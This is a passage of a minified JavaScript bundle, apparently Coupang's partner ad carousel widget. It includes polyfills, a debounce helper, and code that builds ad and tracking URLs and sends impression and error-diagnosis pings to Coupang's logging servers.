++c,w:{}}})},f=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!s(t))return"F";if(!e)return"E";l(t)}return t[r].i},getWeak:function(t,e){if(!o(t,r)){if(!s(t))return!0;if(!e)return!1;l(t)}return t[r].w},onFreeze:function(t){return u&&f.NEED&&s(t)&&!o(t,r)&&l(t),t}}},4719:function(t,e,n){var r=n(4228),i=n(1626),o=n(6140),a=n(766)("IE_PROTO"),c=function(){},s="prototype",u=function(){var t,e=n(6034)("iframe"),r=o.length;for(e.style.display="none",n(1308).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;r--;)delete u[s][o[r]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(c[s]=r(t),n=new c,c[s]=null,n[a]=t):n=u(),void 0===e?n:i(n,e)}},7967:function(t,e,n){var r=n(4228),i=n(2956),o=n(3048),a=Object.defineProperty;e.f=n(1763)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},1626:function(t,e,n){var r=n(7967),i=n(4228),o=n(1311);t.exports=n(1763)?Object.defineProperties:function(t,e){i(t);for(var n,a=o(e),c=a.length,s=0;c>s;)r.f(t,n=a[s++],e[n]);return t}},8641:function(t,e,n){var r=n(8449),i=n(1996),o=n(7221),a=n(3048),c=n(7917),s=n(2956),u=Object.getOwnPropertyDescriptor;e.f=n(1763)?u:function(t,e){if(t=o(t),e=a(e,!0),s)try{return u(t,e)}catch(t){}if(c(t,e))return i(!r.f.call(t,e),t[e])}},4765:function(t,e,n){var r=n(7221),i=n(9415).f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return a.slice()}}(t):i(r(t))}},9415:function(t,e,n){var r=n(4561),i=n(6140).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},1060:function(t,e){e.f=Object.getOwnPropertySymbols},4561:function(t,e,n){var r=n(7917),i=n(7221),o=n(1464)(!1),a=n(766)("IE_PROTO");t.exports=function(t,e){var n,c=i(t),s=0,u=[];for(n in c)n!=a&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~o(u,n)||u.push(n));return u}},1311:function(t,e,n){var r=n(4561),i=n(6140);t.exports=Object.keys||function(t){return r(t,i)}},8449:function(t,e){e.f={}.propertyIsEnumerable},1996:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},8859:function(t,e,n){var r=n(7526),i=n(3341),o=n(7917),a=n(4415)("src"),c=n(9461),s="toString",u=(""+c).split(s);n(6094).inspectSource=function(t){return c.call(t)},(t.exports=function(t,e,n,c){var s="function"==typeof n;s&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(s&&(o(n,a)||i(n,a,t[e]?""+t[e]:u.join(String(e)))),t===r?t[e]=n:c?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,s,(function(){return"function"==typeof this&&this[a]||c.call(this)}))},3844:function(t,e,n){var r=n(7967).f,i=n(7917),o=n(7574)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},766:function(t,e,n){var r=n(4556)("keys"),i=n(4415);t.exports=function(t){return r[t]||(r[t]=i(t))}},4556:function(t,e,n){var r=n(6094),i=n(7526),o="__core-js_shared__",a=i[o]||(i[o]={});(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(2750)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},4472:function(t,e,n){var r=n(1485),i=n(7926),o=n(3344);t.exports=function(t,e,n,a){var c=String(o(t)),s=c.length,u=void 0===n?" ":String(n),l=r(e);if(l<=s||""==u)return c;var f=l-s,p=i.call(u,Math.ceil(f/u.length));return p.length>f&&(p=p.slice(0,f)),a?p+c:c+p}},7926:function(t,e,n){"use strict";var r=n(7087),i=n(3344);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},157:function(t,e,n){var r=n(7087),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},7087:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},7221:function(t,e,n){var r=n(1249),i=n(3344);t.exports=function(t){return r(i(t))}},1485:function(t,e,n){var r=n(7087),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},8270:function(t,e,n){var r=n(3344);t.exports=function(t){return Object(r(t))}},3048:function(t,e,n){var r=n(3305);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},4415:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+n).toString(36))}},4514:function(t,e,n){var r=n(7526).navigator;t.exports=r&&r.userAgent||""},5392:function(t,e,n){var r=n(7526),i=n(6094),o=n(2750),a=n(7960),c=n(7967).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||c(e,t,{value:a.f(t)})}},7960:function(t,e,n){e.f=n(7574)},7574:function(t,e,n){var r=n(4556)("wks"),i=n(4415),o=n(7526).Symbol,a="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=a&&o[t]||(a?o:i)("Symbol."+t))}).store=r},5369:function(t,e,n){"use strict";var r=n(2127),i=n(6179)(6),o="findIndex",a=!0;o in[]&&Array(1)[o]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},5144:function(t,e,n){"use strict";var r=n(2127),i=n(6179)(5),o="find",a=!0;o in[]&&Array(1)[o]((function(){a=!1})),r(r.P+r.F*a,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},7482:function(t,e,n){"use strict";var r=n(4848),i={};i[n(7574)("toStringTag")]="z",i+""!="[object z]"&&n(8859)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},9650:function(t,e,n){"use strict";var r=n(7526),i=n(7917),o=n(1763),a=n(2127),c=n(8859),s=n(2988).KEY,u=n(9448),l=n(4556),f=n(3844),p=n(4415),d=n(7574),h=n(7960),g=n(5392),v=n(5969),m=n(7981),y=n(4228),b=n(3305),w=n(8270),O=n(7221),x=n(3048),S=n(1996),C=n(4719),P=n(4765),j=n(8641),k=n(1060),I=n(7967),E=n(1311),T=j.f,U=I.f,A=P.f,D=r.Symbol,M=r.JSON,_=M&&M.stringify,L="prototype",N=d("_hidden"),R=d("toPrimitive"),V={}.propertyIsEnumerable,F=l("symbol-registry"),B=l("symbols"),z=l("op-symbols"),q=Object[L],H="function"==typeof D&&!!k.f,W=r.QObject,X=!W||!W[L]||!W[L].findChild,G=o&&u((function(){return 7!=C(U({},"a",{get:function(){return U(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=T(q,e);r&&delete q[e],U(t,e,n),r&&t!==q&&U(q,e,r)}:U,J=function(t){var e=B[t]=C(D[L]);return e._k=t,e},$=H&&"symbol"==typeof D.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof D},K=function(t,e,n){return t===q&&K(z,e,n),y(t),e=x(e,!0),y(n),i(B,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=C(n,{enumerable:S(0,!1)})):(i(t,N)||U(t,N,S(1,{})),t[N][e]=!0),G(t,e,n)):U(t,e,n)},Q=function(t,e){y(t);for(var n,r=v(e=O(e)),i=0,o=r.length;o>i;)K(t,n=r[i++],e[n]);return t},Y=function(t){var e=V.call(this,t=x(t,!0));return!(this===q&&i(B,t)&&!i(z,t))&&(!(e||!i(this,t)||!i(B,t)||i(this,N)&&this[N][t])||e)},Z=function(t,e){if(t=O(t),e=x(e,!0),t!==q||!i(B,e)||i(z,e)){var n=T(t,e);return!n||!i(B,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=A(O(t)),r=[],o=0;n.length>o;)i(B,e=n[o++])||e==N||e==s||r.push(e);return r},et=function(t){for(var e,n=t===q,r=A(n?z:O(t)),o=[],a=0;r.length>a;)!i(B,e=r[a++])||n&&!i(q,e)||o.push(B[e]);return o};H||(D=function(){if(this instanceof D)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===q&&e.call(z,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),G(this,t,S(1,n))};return o&&X&&G(q,t,{configurable:!0,set:e}),J(t)},c(D[L],"toString",(function(){return this._k})),j.f=Z,I.f=K,n(9415).f=P.f=tt,n(8449).f=Y,k.f=et,o&&!n(2750)&&c(q,"propertyIsEnumerable",Y,!0),h.f=function(t){return J(d(t))}),a(a.G+a.W+a.F*!H,{Symbol:D});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)d(nt[rt++]);for(var it=E(d.store),ot=0;it.length>ot;)g(it[ot++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return i(F,t+="")?F[t]:F[t]=D(t)},keyFor:function(t){if(!$(t))throw TypeError(t+" is not a symbol!");for(var e in F)if(F[e]===t)return e},useSetter:function(){X=!0},useSimple:function(){X=!1}}),a(a.S+a.F*!H,"Object",{create:function(t,e){return void 0===e?C(t):Q(C(t),e)},defineProperty:K,defineProperties:Q,getOwnPropertyDescriptor:Z,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var at=u((function(){k.f(1)}));a(a.S+a.F*at,"Object",{getOwnPropertySymbols:function(t){return k.f(w(t))}}),M&&a(a.S+a.F*(!H||u((function(){var t=D();return"[null]"!=_([t])||"{}"!=_({a:t})||"{}"!=_(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!$(t))return m(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!$(e))return e}),r[1]=e,_.apply(M,r)}}),D[L][R]||n(3341)(D[L],R,D[L].valueOf),f(D,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},5380:function(t,e,n){"use strict";var r=n(2127),i=n(4472),o=n(4514),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);r(r.P+r.F*a,"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},1873:function(t,e,n){var r=n(9325).Symbol;t.exports=r},2552:function(t,e,n){var r=n(1873),i=n(659),o=n(9350),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?i(t):o(t)}},4128:function(t,e,n){var r=n(1800),i=/^\s+/;t.exports=function(t){return t?t.slice(0,r(t)+1).replace(i,""):t}},4840:function(t,e,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;t.exports=r},659:function(t,e,n){var r=n(1873),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,c=r?r.toStringTag:void 0;t.exports=function(t){var e=o.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}},9350:function(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},9325:function(t,e,n){var r=n(4840),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},1800:function(t){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},8221:function(t,e,n){var r=n(3805),i=n(124),o=n(9374),a=Math.max,c=Math.min;t.exports=function(t,e,n){var s,u,l,f,p,d,h=0,g=!1,v=!1,m=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function y(e){var n=s,r=u;return s=u=void 0,h=e,f=t.apply(r,n)}function b(t){var n=t-d;return void 0===d||n>=e||n<0||v&&t-h>=l}function w(){var t=i();if(b(t))return O(t);p=setTimeout(w,function(t){var n=e-(t-d);return v?c(n,l-(t-h)):n}(t))}function O(t){return p=void 0,m&&s?y(t):(s=u=void 0,f)}function x(){var t=i(),n=b(t);if(s=arguments,u=this,d=t,n){if(void 0===p)return function(t){return h=t,p=setTimeout(w,e),g?y(t):f}(d);if(v)return clearTimeout(p),p=setTimeout(w,e),y(d)}return void 0===p&&(p=setTimeout(w,e)),f}return e=o(e)||0,r(n)&&(g=!!n.leading,l=(v="maxWait"in n)?a(o(n.maxWait)||0,e):l,m="trailing"in n?!!n.trailing:m),x.cancel=function(){void 0!==p&&clearTimeout(p),h=0,s=d=u=p=void 0},x.flush=function(){return void 0===p?f:O(i())},x}},3805:function(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},346:function(t){t.exports=function(t){return null!=t&&"object"==typeof t}},4394:function(t,e,n){var r=n(2552),i=n(346);t.exports=function(t){return"symbol"==typeof t||i(t)&&"[object Symbol]"==r(t)}},124:function(t,e,n){var r=n(9325);t.exports=function(){return r.Date.now()}},9374:function(t,e,n){var r=n(4128),i=n(3805),o=n(4394),a=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=r(t);var n=c.test(t);return n||s.test(t)?u(t.slice(2),n?2:8):a.test(t)?NaN:+t}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.p="https://partners.coupangcdn.com/widget/";var r={};return function(){"use strict";n.r(r),n.d(r,{Carousel:function(){return mt}});n(5144),n(2516);var t=n(8221),e=n.n(t);n(5369),n(5380);function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,a,c=[],s=!0,u=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,i=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw i}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function a(t){return 0===t.indexOf("data:")}function c(t){var e=!1;return/^https?:\/\/(localhost|127.0.0.1)/.test(t)&&(e=!0),(t.indexOf("<\/script>")>-1||t.indexOf("<script>")>-1)&&(e=!0),e}function s(t,e){if(!t)return!1;if(!window.URL)return t.indexOf(e)>-1;try{var n=new URL(t).hostname;return n===e||n.indexOf(".".concat(e))>0}catch(t){return!1}}var u={parseParameters:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n={};try{if(t)for(var r=t.split(e),o=0;o<r.length;o++){var a=i(r[o].split("="),2),c=a[0],s=a[1];n[c]=decodeURIComponent(s)}}catch(t){}return n},joinParameters:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n=[];for(var r in t)t.hasOwnProperty(r)&&void 0!==t[r]&&null!==t[r]&&n.push("".concat(r,"=").concat(encodeURIComponent(t[r])));return n.join(e)},getQueryParameterMap:function(){var t=location.search;return t?(t=t.slice(1),u.parseParameters(t)):{}},getHashParameterMap:function(){var t=location.hash;return t?(t=t.slice(1),u.parseParameters(t)):{}},getReferrer:function(){try{var t=document.referrer;return a(t)||c(t)?void 0:t}catch(t){return}},getCurrentUrl:function(){try{var t=window.location.href;return a(t)||c(t)?void 0:t}catch(t){return}},getResolution:function(){return"".concat(screen.width,"x").concat(screen.height)},getTimeOrigin:function(){return performance&&"number"==typeof performance.timeOrigin?Math.floor(performance.timeOrigin):performance&&performance.timing&&performance.timing.navigationStart?Math.floor(performance.timing.navigationStart):0},getPerformanceNow:function(){try{if(performance&&"function"==typeof performance.now)return Math.floor(performance.now())}catch(t){}return 0},getPerformanceNavigationTiming:function(){try{if(performance){var t=performance.getEntriesByType?performance.getEntriesByType("navigation"):[];if(t&&t.length>0){var e=t[0],n=0;return"number"==typeof e.responseStart&&(n=Math.floor(e.responseStart)),{ttfb:n>0?n:0}}if(performance.timing){var r=performance.timing,i=0;return"number"==typeof r.responseStart&&"number"==typeof r.navigationStart&&(i=Math.floor(r.responseStart-r.navigationStart)),{ttfb:i>0?i:0}}}}catch(t){}return null},getEffectiveType:function(){var t=navigator.connection;return t&&t.effectiveType?t.effectiveType:"unknown"},generateUUID:function(){if(window.crypto&&"function"==typeof crypto.randomUUID)return crypto.randomUUID();var t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"==e?n:7&n|8).toString(16)}))},ping:function(t,e,n){e&&"function"==typeof navigator.sendBeacon?navigator.sendBeacon(t,n):(new Image).src=t},trim:function(t){return t.replace(/^\s+|\s+$/g,"")},getDepth:function(){var t=0;try{for(var e=self;e!==top;)t++,e=e.parent}catch(e){t=-1}return t},isCoupangUrl:function(t){return s(t,"coupang.com")},isCoupangCdnUrl:function(t){return s(t,"coupangcdn.com")}},l=u,f=(n(8883),n(3679),["WIDGET"]);function p(t){return p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},p(t)}function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){g(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function g(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function y(t){var e=function(t,e){if("object"!=p(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=p(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==p(e)?e:String(e)}var b=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"https://ads-partners.coupang.com/",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"https://logs-partners.coupang.com/log/";if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),!e.id)throw new Error("instance id is required!");var i=e.WIDGET,o=void 0===i?"widgets.html":i,a=h(h({},v(e,f)),{},{resolution:l.getResolution(),depth:l.getDepth()});this.startTime=l.getTimeOrigin(),this.WIDGET=o,this.baseParameters=a,this.serverBaseUrl=n,this.logServerBaseUrl=r}var e,n,r;return e=t,(n=[{key:"getParameters",value:function(t){return h(h(h({},this.baseParameters),t),{},{serverBaseUrl:this.serverBaseUrl,logServerBaseUrl:this.logServerBaseUrl})}},{key:"getAdServeUrl",value:function(t){return"".concat(this.serverBaseUrl).concat(this.WIDGET,"?").concat(l.joinParameters(this.getParameters(t)))}},{key:"getTrackingUrl",value:function(t,e,n){var r=l.getPerformanceNow(),i=h(h(h(h({},this.baseParameters),e),l.getPerformanceNavigationTiming()),{},{effectiveType:l.getEffectiveType(),startTime:this.startTime,elapsedTime:r}),o={};return n&&Array.isArray(n)?n.forEach((function(t){o[t]=i[t]})):o=h(h({},o),i),"".concat(this.logServerBaseUrl).concat(t,"?").concat(l.joinParameters(o))}},{key:"getEventTrackingUrl",value:function(t){return this.getTrackingUrl("item-event",t)}},{key:"getPersonalizationAdIconClickTrackingUrl",value:function(t){var e=h(h(h({},this.baseParameters),t),{},{platform:"web"});return"".concat(this.logServerBaseUrl,"icon-click?").concat(l.joinParameters(e))}}])&&m(e.prototype,n),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function w(t){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},w(t)}function O(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,x(r.key),r)}}function x(t){var e=function(t,e){if("object"!=w(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=w(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==w(e)?e:String(e)}var S=function(){function t(e){var n=e.locale,r=e.messages;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.locale=n,this.messages=r}var e,n,r;return e=t,(n=[{key:"formatMessage",value:function(t){var e=t.id,n=this.messages[e];return void 0===n?(console.error(this.messages,e),""):n}}])&&O(e.prototype,n),r&&O(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function C(t){return C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},C(t)}function P(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function j(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?P(Object(n),!0).forEach((function(e){k(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function k(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function I(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=C(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=C(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==C(e)?e:String(e)}var T=function(){function t(e,n){var r=n.config,i=n.logParams,o=void 0===i?{}:i,a=n.items,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var s=location.href.indexOf("coupangdev.com")>0||location.href.indexOf("coupang.com")>0?l.getQueryParameterMap():{},u=s.id,f=void 0===u?o.id:u,p=s.serverBaseUrl,d=s.logServerBaseUrl;if(e&&!e.nodeType&&(e=document.querySelector(e)),this.container=e,this.config=r,this.logParams=o,this.recommended=o&&"RECOMMENDATION"===o.dataSource,this.items=a,this.firstDisplayed=!1,this.visibility="hidden",this.intl=function(t){var e=t.locale,n=t.messages;return new S({locale:e,messages:n})}({locale:"ko-KR",messages:c}),f){this.id=f,this.tagMan=new b(j(j({id:f},o),{},{rUrl:l.getReferrer()}),p,d),this.__setup();try{parent.postMessage({type:"adLoaded",id:this.id+"",hasAd:!0},"*")}catch(t){this.diagnosis("error",{message:t.message,stack:t.stack})}}}var e,n,r;return e=t,n=[{key:"__setup",value:function(){this.__setupDiagnosis()}},{key:"__setupDiagnosis",value:function(){var t=this,e=window.setTimeout,n=this;window.setTimeout=function(t,r){for(var i=arguments.length,o=new Array(i>2?i-2:0),a=2;a<i;a++)o[a-2]=arguments[a];return e((function(){try{t.apply(void 0,o)}catch(e){n.diagnosis("error",{message:e.message,stack:e.stack,from:"setTimeout",name:t.name,ext:t.toString()})}}),r)};var r=window.setInterval;window.setInterval=function(t,e){for(var i=arguments.length,o=new Array(i>2?i-2:0),a=2;a<i;a++)o[a-2]=arguments[a];return r((function(){try{t.apply(void 0,o)}catch(e){n.diagnosis("error",{message:e.message,stack:e.stack,from:"setInterval",name:t.name,ext:t.toString()})}}),e)},window.onerror=function(e,n,r,i,o){t.diagnosis("error",{message:e,source:n,lineno:r,colno:i,stack:o&&o.stack,from:"window.onerror"})}}},{key:"start",value:function(){var t=this,e=l.getHashParameterMap().gid,n=this.config;parent!==self&&e?(window.addEventListener("message",(function(n){try{if(n.data&&"string"==typeof n.data){var r={};try{r=JSON.parse(n.data)}catch(t){}"iframe-size-has-been-set"===r.type&&r.gid===e&&setTimeout((function(){t.render(),t.afterRender()}),15)}}catch(t){console.warn(t,n)}}),!1),n.width&&n.height&&parent.postMessage(JSON.stringify({type:"set-iframe-size",gid:e,width:n.width,height:n.height}),"*")):(this.render(),this.afterRender())}},{key:"render",value:function(){throw new Error("please override this method!")}},{key:"getContainerSize",value:function(){return this.container.offsetWidth+"x"+this.container.offsetHeight}},{key:"logRendered",value:function(){this.tagMan&&l.ping(this.tagMan.getTrackingUrl("page-impression",{renderSize:this.getContainerSize()}),!0)}},{key:"logReady",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.tagMan&&!this.firstReady&&(this.firstReady=!0,l.ping(this.tagMan.getTrackingUrl("widget-ready",j({renderSize:this.getContainerSize()},t)),!0))}},{key:"logDisplayed",value:function(){this.tagMan&&l.ping(this.tagMan.getTrackingUrl("impression",{renderSize:this.getContainerSize()}),!0)}},{key:"onFirstDisplayed",value:function(){this.firstDisplayed||(this.firstDisplayed=!0,this.logDisplayed(),this.container.dispatchEvent(new CustomEvent("firstDisplayed",{bubbles:!0})),this.id&&parent.postMessage({type:"adDisplayed",id:this.id+""},"*"))}},{key:"diagnosis",value:function(t,e){if(this.diagnosisSeq||(this.diagnosisSeq=1),this.diagnosisUuid||(this.diagnosisUuid=l.generateUUID()),this.keyMap||(this.keyMap={}),"error"===t||this.config.diagnosticFlag){var n=JSON.stringify(j(j({},e),{},{uuid:this.diagnosisUuid})),r=t+n;this.keyMap[r]||(l.ping(this.tagMan.getTrackingUrl("diagnosis",k(k({},t,n),"seq",this.diagnosisSeq++)),!0),this.keyMap[r]=1)}}},{key:"click",value:function(t){if(t){var e=/^https?:\/\//i;if(!e.test(t))return;if((l.isCoupangUrl(window.location.href)||l.isCoupangCdnUrl(window.location.href))&&!l.isCoupangUrl(t))return;var n=l.getQueryParameterMap().extClickUrl,r=this.config.extraClickUrl;if(r&&((new Image).src=r),n){var 